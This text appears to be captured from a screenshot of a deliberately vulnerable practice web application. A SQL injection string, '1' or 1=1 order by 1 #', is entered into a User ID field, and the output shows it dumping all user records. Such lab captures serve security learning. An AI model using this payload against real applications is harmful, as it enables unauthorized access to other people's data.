 User ID: Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso